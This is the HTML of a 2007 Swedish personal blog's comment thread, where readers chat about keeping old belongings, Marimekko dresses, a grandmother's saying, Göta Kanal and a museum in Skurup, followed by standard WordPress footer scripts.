                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30419">
		<article id="comment-30419" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/15132049392554019770" class="url" rel="ugc external nofollow">Jessika</a></span>
			</div>
			<div class="comment-content">
								<p>Ingela: Måste fråga. vad betyder det din farmor säger? Råtta vad? Eller vad råtta kanske. </p>
<p>Min mamma har sparat en massa, verkligen dundersnygga, marimekko klänningar från 60-talet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30419">
                            # <span class="comment-date">28 juni 2007 20:03</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30418">
		<article id="comment-30418" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/09786989430515351032" class="url" rel="ugc external nofollow">Bloggblad</a></span>
			</div>
			<div class="comment-content">
								<p>Det där med tidsmaskinen blev lite för djupsinnigt för mig som bara kör med analog klocka&#8230; och begrepp som &#8221;snart &#8211; i morgon &#8211; nån gång&#8230;&#8221; </p>
<p>Nej, nu ljög jag. Jag har ju inte hittat min klocka sen förra gången det var städat&#8230; jag lever efter min känsla av vad klockan är.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30418">
                            # <span class="comment-date">28 juni 2007 20:13</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30417">
		<article id="comment-30417" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/09006939416387052435" class="url" rel="ugc external nofollow">Ingela</a></span>
			</div>
			<div class="comment-content">
								<p>&#8221;Dö&#8217;råttern&#8221; kanske ser mindre förvirrande ut = döda råttor. Det enda som är så värdelöst att man ska kasta (snör) bort dem.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30417">
                            # <span class="comment-date">28 juni 2007 21:03</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30416">
		<article id="comment-30416" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/15132049392554019770" class="url" rel="ugc external nofollow">Jessika</a></span>
			</div>
			<div class="comment-content">
								<p>Åhå&#8230; Jag har just rensat bort sånt som bara har legat här de senaste fyra åren. Känns skönt. Jag har aldrig varit minimalistiskt lagt så det finsn fortfarande saker så det räcker och blir över. EN anhörig är MYCKET minimalistisk, vita väggar, aluminium, nordiska träslag, hela stuket, och säger ofta att om du slängde mer och oftare så skulle dina saker som du hade kvar synas mer. Men jag gillar mina saker så håll tassarna borta.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30416">
                            # <span class="comment-date">28 juni 2007 22:13</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30415">
		<article id="comment-30415" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/10113904759010155127" class="url" rel="ugc external nofollow">Moggelito</a></span>
			</div>
			<div class="comment-content">
								<p>..jag skulle gärna se en teleportör oxå.. fast det är ju samma sak&#8230;nästan..  =)</p>
<p>..då kunde man undvika Per Gessle överallt..  </p>
<p>Heja oss&#8230; 😉</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30415">
                            # <span class="comment-date">28 juni 2007 22:23</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30414">
		<article id="comment-30414" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://blogg.passagen.se/julietteisback" class="url" rel="ugc external nofollow">Mirjam</a></span>
			</div>
			<div class="comment-content">
								<p>Sov apdåligt inatt också..kanske gör för lite på dagarna nu när jag har sommarlov!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30414">
                            # <span class="comment-date">29 juni 2007 09:30</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30413">
		<article id="comment-30413" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/14213017023700415695" class="url" rel="ugc external nofollow">bengt</a></span>
			</div>
			<div class="comment-content">
								<p>Jag trodde jag skulle hitta en text om Göta Kanal som fullde 175 år i går. Men tji.</p>
<p>/vattenbyggaren</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30413">
                            # <span class="comment-date">29 juni 2007 09:36</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30412">
		<article id="comment-30412" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/12099759189728441373" class="url" rel="ugc external nofollow">Lotten</a></span>
			</div>
			<div class="comment-content">
								<p>Utmärkt, Bengt! Man <b>ska</b> önska sig ämnen av mig. Just nu sitter jag här med en oskriven fredagssida.</p>
<p>Göta Kanal? Hm. Jag tänker bara på filmen. Måste rota i minnet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30412">
                            # <span class="comment-date">29 juni 2007 09:40</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30411">
		<article id="comment-30411" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://bim.blogg.se" class="url" rel="ugc external nofollow">Bim</a></span>
			</div>
			<div class="comment-content">
								<p>Du som är språkpolis! 😉 Kolla in mitt inlägg med fotografiet på reklamaffischen utanför en ICA-affär! ;-D</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30411">
                            # <span class="comment-date">29 juni 2007 09:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30410">
		<article id="comment-30410" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/08678297708614988527" class="url" rel="ugc external nofollow">Herr R</a></span>
			</div>
			<div class="comment-content">
								<p>Skrivämnesförslag kan man verkligen behöva krysta fram ibland. Jag skriver till exempel om kattskit idag.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30410">
                            # <span class="comment-date">29 juni 2007 09:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30409">
		<article id="comment-30409" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/12099759189728441373" class="url" rel="ugc external nofollow">Lotten</a></span>
			</div>
			<div class="comment-content">
								<p>R Skriverier: Bajs är ett synnerligen tacksamt ämne.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30409">
                            # <span class="comment-date">29 juni 2007 09:59</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30408">
		<article id="comment-30408" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/14787747896119847231" class="url" rel="ugc external nofollow">crrly</a></span>
			</div>
			<div class="comment-content">
								<p>Du borde trivas på Johannamuseet i Skurup! Orkar inte länka ordentligt men lägg till .se!</p>
<p>Har inte varit där själv mer än på hemsidan men det verkar kul.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30408">
                            # <span class="comment-date">30 juni 2007 13:21</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30407">
		<article id="comment-30407" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/12099759189728441373" class="url" rel="ugc external nofollow">Lotten</a></span>
			</div>
			<div class="comment-content">
								<p>Oj, bäva månde <a HREF="http://www.johannamuseet.se/E" REL="nofollow" rel="nofollow">Johannamuseet</a>, nu måste jag mejla att &#8221;muséeum&#8221; är felstavat på hela sajten.</p>
<p>(Sedan måste jag förstås åka dit också.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30407">
                            # <span class="comment-date">30 juni 2007 14:15</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-30406">
		<article id="comment-30406" class="comment">
			<div class="comment-author">
								<span class="author-name">margareta</span>
			</div>
			<div class="comment-content">
								<p>du skrev att bilen var &#8221;snarlik&#8221;&#8230;snarlik är ju en som har hängt sej.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30406">
                            # <span class="comment-date">30 juni 2007 16:58</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-30405">
		<article id="comment-30405" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/11403209570291183043" class="url" rel="ugc external nofollow">Moster Mjölgumpa</a></span>
			</div>
			<div class="comment-content">
								<p>Det finns inget, absolut inget som inte är värt att sparas. Det man kastar idag ångrar man imorgon!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html#comment-30405">
                            # <span class="comment-date">30 juni 2007 18:27</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		</ol>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar</h3><form action="https://lotten.se/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment">
	            <label for="comment">Kommentar</label>
	            <textarea required id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
	        </p><p class="comment-form-author">
	            <label for="author">Namn*</label>
	            <input id="author" name="author" type="text" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-email">
	            <label for="email">E-post*</label>
	            <input id="email" name="email" type="email" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-url">
	            <label for="url">Webbplats</label>
	            <input id="url" name="url" type="url" value="" size="30" />
	            </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='934' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6a9532d1a2" /></p><div id="comment-image-reloaded-wrapper"><p id="comment-image-reloaded-error"></p><label for='comment_image_reloaded_934'></label><p class='comment-image-reloaded'><input type='file' name=comment_image_reloaded_934[] id='comment_image_reloaded' multiple='multiple' /></p><a href="http://wp-puzzle.com/" rel="external nofollow" target="_blank" class="cir-link"><img src="[data-uri]" alt="wp-puzzle.com logo"></a></div><!-- #comment-image-wrapper --><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Denna webbplats använder Akismet för att minska skräppost. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Lär dig om hur din kommentarsdata bearbetas</a>.</p>	</section>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768855118&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="comment-images-reloaded-js-extra">
/* <![CDATA[ */
var cm_imgs = {"fileTypeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an invalid image. If saved, this image will not display with your comment.","fileSizeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an image that is too large. If saved, this image will not be uploaded.\u003Cbr /\u003EThe maximum file size is: ","limitFileSize":"5242880","fileCountError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload too many images. If saved, this images will not be uploaded.\u003Cbr /\u003EThe maximum number of images is: ","limitFileCount":"5"};
//# sourceURL=comment-images-reloaded-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/cir_andzoom.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="comment-images-reloaded-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script defer type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762993615" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>